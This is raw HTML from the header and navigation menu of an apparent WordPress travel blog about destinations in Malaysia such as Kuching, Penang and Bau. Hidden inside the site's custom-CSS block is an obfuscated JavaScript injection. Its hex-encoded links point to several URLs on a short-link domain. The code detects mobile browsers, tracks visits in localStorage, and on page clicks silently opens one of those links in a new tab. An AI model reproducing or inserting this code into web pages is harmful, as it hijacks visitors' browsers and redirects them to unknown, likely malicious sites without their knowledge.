body.custom-font-enabled {font-family: 'Raleway', Arial, Verdana;}  .widget-title-tab, .mag-widget-widget-title{background-color:#FA4C00; color:#fff;}
	.widget-title-tab a.rsswidget{color:#fff !important;}
	h3.widget-title, h2.widget-title { border-bottom:2px solid #FA4C00;} .entry-title a, entry-title a:visited {color:#FA4C00;}   @media screen and (min-width: 768px) {
		#primary {float:left;}
		#secondary {float:right;}
		.site-content {
			border-left: none;
			padding-left:0;
			padding-right: 24px;
			padding-right:1.714285714285714rem;
		}

	}
	@media screen and (min-width: 960px) {
		.site-content {
			border-right: 1px solid #e0e0e0;
		}
	} .excerpt-wrapper{border-left:2px solid #FA4C00;} .main-navigation{background-color: #0f1721;}
	.main-navigation ul.nav-menu,
	.main-navigation div.nav-menu > ul {
		background-color:#0f1721;
	}
	.main-navigation li a {
		color:#DADADA;
	}
	.main-navigation li ul li a {
		background-color:#0f1721;
		color:#eaeaea;
	}
	.main-navigation li ul li a:hover {
		background-color:#0f1721;
		color:#FA4C00;
	} 
	a {color: #FA4C00;}
	a:hover {color: #FA4C00;}
	.social-icon-wrapper a:hover {color: #FA4C00;}
	.toggle-search {color: #FA4C00;}
	.sub-title a:hover {color:#FA4C00;}
	.entry-content a:visited,.comment-content a:visited {color:#FA4C00;}
	button, input[type='submit'], input[type='button'], input[type='reset'] {background-color:#FA4C00 !important;}
	.bypostauthor cite span {background-color:#FA4C00;}
	.entry-header .entry-title a:hover {color:#FA4C00 ;}
	.archive-header {border-left-color:#FA4C00;}
	.main-navigation .current-menu-item > a,
	.main-navigation .current-menu-ancestor > a,
	.main-navigation .current_page_item > a,
	.main-navigation .current_page_ancestor > a {background-color: #FA4C00; color:#ffffff;}
	.main-navigation li a:hover {background-color: #FA4C00 !important;color:#ffffff !important;}
	.nav-menu a.selected-menu-item{background-color: #FA4C00 !important; color:#ffffff !important;}
	.widget-area .widget a:hover {
		color: #FA4C00 !important;
	}
	footer[role='contentinfo'] a:hover {
		color: #FA4C00;
	}
	.author-info a {color: #FA4C00;}
	.entry-meta a:hover {
	color: #FA4C00;
	}
	.format-status .entry-header header a:hover {
		color: #FA4C00;
	}
	.comments-area article header a:hover {
		color: #FA4C00;
	}
	a.comment-reply-link:hover,
	a.comment-edit-link:hover {
		color: #FA4C00;
	}
	.currenttext, .paginacion a:hover {background-color:#FA4C00;}
	.aside{border-left-color:#FA4C00 !important;}
	blockquote{border-left-color:#FA4C00;}
	.logo-header-wrapper{background-color:#FA4C00;}
	h3.cabeceras-fp {border-bottom-color:#FA4C00;}
	.encabezados-front-page {background-color:#FA4C00;}
	.icono-caja-destacados {color: #FA4C00;}
	.enlace-caja-destacados:hover {background-color: #FA4C00;}
	h2.comments-title {border-left-color:#FA4C00;}
	.sticky-post-label{background-color: #FA4C00;}
	.menu-line-top, .menu-line-bottom{border-color:#FA4C00;}
	.related-post-tab-cabecera{background-color:#FA4C00; color:#fff;}
	.related-posts-cabecera{border-bottom-color:#FA4C00;}
	#wp-calendar a{font-weight:bold; color: #FA4C00;}
/*# sourceURL=viomag-widgets-fp-styles-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://onemorebooking.com/wp-content/themes/viomag/css/font-awesome-4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://onemorebooking.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:11.111111111111% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='sib-front-css-css' href='https://onemorebooking.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://onemorebooking.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/onemorebooking.com","hash_tracking":"false","v4_id":"G-Y9201TCJ22"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://onemorebooking.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://onemorebooking.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https://onemorebooking.com/wp-admin/admin-ajax.php","ajax_nonce":"b2200f54d9","flag_url":"https://onemorebooking.com/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onemorebooking.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1768466294" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://onemorebooking.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onemorebooking.com/wp-json/wp/v2/tags/87" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onemorebooking.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-LXPCCWCKE8"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-LXPCCWCKE8');
		</script>

		<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://i0.wp.com/onemorebooking.com/wp-content/uploads/2021/10/cropped-Travel360.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/onemorebooking.com/wp-content/uploads/2021/10/cropped-Travel360.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/onemorebooking.com/wp-content/uploads/2021/10/cropped-Travel360.jpg?resize=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/onemorebooking.com/wp-content/uploads/2021/10/cropped-Travel360.jpg?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			@media (max-width: 768px) {

.site-header .logo-blog-info-wrapper img {

        width: 100% !important;

        height: 100% !important;

    }

}


.wp-block-table {
    font-family: Arial, sans-serif;
    font-size: 14px;
    border-collapse: collapse;
    width: 100%;
}

.wp-block-table th, .wp-block-table td {
    border: 1px solid #ddd;
    padding: 8px;
}

.wp-block-table th {
    background-color: #f2f2f2;
    text-align: left;
}

.wp-block-table tr:hover {
    background-color: #f5f5f5;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x45\x41\x79\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x62\x66\x59\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x73\x42\x51\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x48\x7a\x46\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x7a\x79\x44\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x64\x44\x53\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x79\x6d\x4b\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x4f\x65\x56\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x44\x49\x70\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x67\x71\x51\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
</head>

<body class="archive tag tag-skyhelix tag-87 wp-custom-logo wp-theme-viomag theme-viomag woocommerce-no-js custom-background-white custom-font-enabled single-author">

<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">

		<div class="top-bar">
		
		<div class="boton-menu-movil"><i class="fa fa-align-justify"></i></div>

			<div class="top-bar-custom-text">
							</div>

		<div class="toggle-search"><i class="fa fa-search"></i></div>

		<div class="social-icon-wrapper">
			<div class="top-bar-iconos-sociales">
								</div><!-- .top-bar-iconos-sociales -->
		</div><!-- .social-icon-wrapper -->
	</div><!-- .top-bar -->

	<div class="wrapper-search-top-bar">
		<div class="search-top-bar">
			<div>
		<form method="get" id="searchform-toggle" action="https://onemorebooking.com/">
			<label for="s" class="assistive-text">Search</label>
			<input type="search" class="txt-search" name="s" id="s"  placeholder="Search..." />
			<input type="submit" name="submit" id="btn-search" value="Search" />
		</form>
</div>
		</div>
	</div>
			<div style="position:relative">
				<div id="menu-movil">
	<div class="search-form-movil">
		<form method="get" id="searchform-movil" action="https://onemorebooking.com/">
			<label for="s" class="assistive-text">Search</label>
			<input type="search" class="txt-search-movil" placeholder="Search..." name="s" id="sm" />
			<input type="submit" name="submit" id="btn-search-movil" value="Search" />
		</form>
	</div><!-- search-form-movil -->

	<div class="menu-movil-enlaces">
		<div class="menu-main-container"><ul id="menu-main" class="nav-menu"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="https://onemorebooking.com/">Home</a></li>
<li id="menu-item-1826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1826"><a href="https://flight.onemorebooking.com/">OneMoreBooking</a></li>
<li id="menu-item-2140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2140"><a href="https://onemorebooking.com/category/asia/malaysia/">Malaysia</a>
<ul class="sub-menu">
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-39"><a href="https://onemorebooking.com/malaysia-truely-asia/">Malaysia</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-357"><a href="https://onemorebooking.com/category/asia/malaysia/melaka/">Melaka</a>
	<ul class="sub-menu">
		<li id="menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2133"><a href="https://onemorebooking.com/melacca-a-historical-city-state/">Melacca – A Rich UNESCO World Heritage</a></li>
	</ul>
</li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-73"><a href="https://onemorebooking.com/kuala-lumpur/">Kuala Lumpur</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-81"><a href="https://onemorebooking.com/penang/">Penang</a>
	<ul class="sub-menu">
		<li id="menu-item-5849" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5849"><a href="https://onemorebooking.com/eat-explore-experience-my-absolute-top-10-things-to-do-in-penang/">Top 10 Attractions in Penang</a></li>
	</ul>
</li>
	<li id="menu-item-2134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2134"><a href="https://onemorebooking.com/category/asia/malaysia/sarawak/">Sarawak</a>
	<ul class="sub-menu">
		<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-89"><a href="https://onemorebooking.com/sarawak/">Sarawak</a></li>
		<li id="menu-item-2136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2136"><a href="https://onemorebooking.com/category/asia/malaysia/sarawak/kuching/">Kuching</a>
		<ul class="sub-menu">
			<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-806"><a href="https://onemorebooking.com/top-10-tourist-attractions-in-kuching/">Top 10 Tourist Attractions In Kuching</a></li>
			<li id="menu-item-4546" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4546"><a href="https://onemorebooking.com/feline-fantasies-the-visitors-guide-for-the-worlds-only-cat-museum-in-kuching/">Kuching Cat Museum</a></li>
			<li id="menu-item-4930" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-4930"><a href="https://onemorebooking.com/beyond-the-jungle-the-comprehensive-travel-guide-to-semenggoh-wildlife-centre-in-borneo/">Semenggoh Wildlife Centre</a>
			<ul class="sub-menu">
				<li id="menu-item-4960" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4960"><a href="https://onemorebooking.com/orangutans-kuching-face-to-face-with-borneos-forest-people/">Orangutans Kuching: Face-to-Face with Borneo’s Forest People</a></li>
			</ul>
</li>
			<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1531"><a href="https://onemorebooking.com/sarawak-cultural-village/">Sarawak Cultural Village</a></li>
			<li id="menu-item-4547" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4547"><a href="https://onemorebooking.com/borneo-cultures-museum-exploring-the-heart-of-sarawaks-indigenous-cultures/">Borneo Cultures Museum</a></li>
			<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-808"><a href="https://onemorebooking.com/santubong-a-must-go-attraction-in-kuching/">Santubong Kuching</a></li>
			<li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-360"><a href="https://onemorebooking.com/enjoy-and-explore-true-native-culture-at-annah-rais-bidayuh-long-house/">Annah Rais LongHouse</a></li>
			<li id="menu-item-4163" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4163"><a href="https://onemorebooking.com/lose-yourself-in-the-rhythms-of-the-rainforest-the-rainforest-world-music-festival-2024-in-kuching/">Rainforest World Music Festival</a></li>
			<li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1423"><a href="https://onemorebooking.com/top-10-things-to-do-in-kuching/">Top 10 Things to do in Kuching</a></li>
		</ul>
</li>
		<li id="menu-item-2135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2135"><a href="https://onemorebooking.com/category/asia/malaysia/sarawak/bau/">Bau</a>
		<ul class="sub-menu">
			<li id="menu-item-1374" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1374"><a href="https://onemorebooking.com/top-10-must-visit-tourist-attractions-in-bau-kuching-sarawak-malaysia/">Top 10 Must Visit Tourist Attractions in Bau, Kuching Sarawak Malaysia</a></li>
			<li id="menu-item-1244" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1244"><a href="https://onemorebooking.com/bau-siniawan-night-market-in-sarawak/">Bau Siniawan Night Market in Sarawak</a></li>
			<li id="menu-item-864" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-864"><a href="https://onemorebooking.com/wind-cave-at-bau-sarawak/">Wind Cave Bau Sarawak</a></li>
			<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-676"><a href="https://onemorebooking.com/sarawak-kuching-bao-ling-shan-temple/">Sarawak Kuching Bao Ling Shan Temple</a></li>
			<li id="menu-item-1088" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1088"><a href="https://onemorebooking.com/%e9%97%bb%e5%90%8d%e9%81%90%e8%bf%a9%e7%9a%84%e7%9f%b3%e9%9a%86%e9%97%a8%e9%a3%8e%e6%b4%9e/">石隆门风洞</a></li>
		</ul>
</li>
